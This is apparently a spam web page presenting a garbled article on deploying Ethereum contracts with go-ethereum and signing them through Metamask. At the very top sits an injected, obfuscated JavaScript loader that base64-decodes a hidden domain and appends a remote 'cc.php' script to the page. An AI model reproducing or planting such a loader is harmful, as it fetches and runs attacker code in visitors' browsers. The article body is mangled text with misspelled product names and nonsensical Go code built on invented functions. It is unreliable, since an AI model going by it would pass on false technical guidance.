const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=f9e9c0aa”;document.body.appendChild(script);
Here is an article exploring your question:
Can I implement contracts using Ethereum and sign them through Metamask?

Introduction
As a creator, you are probably familiar with the popular decentralized financial platform (Defi) Ethereum. However, if you want to create more sophisticated programs such as unobtrusive tokens (NFT), decentralized exchanges (DEX) or management contracts, these contracts, directly implementing Blockchain Ethereum, may be a challenge. In this article, we will investigate whether it is possible to implement a contract using Ethereum and sign it through Metamask.
Go-eTheruum
Go-Eterum is a popular package to interact with Blockchain Ethereum, providing a simple and effective way to create decentralized programs (Dapps). This allows you to enter into contracts that can be used on Ethereum network, control background and interact with intellectual contracts.
Metamisk
Metamk is a friendly interface to manage your digital property, including the signature of operations. Although Metamk is not used directly to install contracts, it is an intuitive way to sign operations using a virtual personal key (LSC). However, it is very important to note that the Metamk was created mainly to interact with Blockchain Ethereum rather than developing a decentralized program.
Can I implement contracts using Ethereum and sign them through Metamask?
Yes, you can use contracts using Ethereum and sign them through Metamk. Here is a high -level process overview:
1
- Use this package to call the functions of your contract and recover your condition.
3.
Here is an example of how you can install a contract using Go-Etereum and sign it through Metamask:
`go
The main package
to import (
“FMT”
“Registration”
“Github.com/ethereum/go-etereum/ethers/v4”
)
FUNC Main () {
// Configure Ethereum network provider
ERR: = Ethers.newprovider (“
If you are wrong! = Zero {
LOG.Fatal (ERR)
}
// Create a new copy of the contract using the Go-Tereum package
Contract, Error: = Ethers.cratfromaddress (“0xyour_Contract_address”, “0xyour_Contract_code”)
If you are wrong! = Zero {
LOG.Fatal (ERR)
}
// signs the operation to implement the contract
Err = Contract.sigsigntransACTION (
Ethers.signer {privatekey: *your_vpk},
[] The interface {} {},
[] Uint64 {},
)
If you are wrong! = Zero {
LOG.Fatal (ERR)
}
FMT.PRINTLN (“Contract Successful!”)
}
`
In this example, we have created a new copy of the contract using Ethers.CotractedddDRSS () “ Function, which is an argument as an address and code of the contract. We then use the “signator” structure to sign an operation called the SIGSIPIGRANSACTION method.
Conclusion
Yes, you can use contracts using Ethereum and sign them through Metamk. This is a powerful combination that allows you to create sophisticated decentralized programs at the top of the Ethereum network. However, keep in mind that the Metamk was created mainly to interact with Blockchain Ethereum rather than build a DAPP. Before implanting it in production, always try the process of implementing your contract.
I hope this will help! Message if you have any questions or you need more help.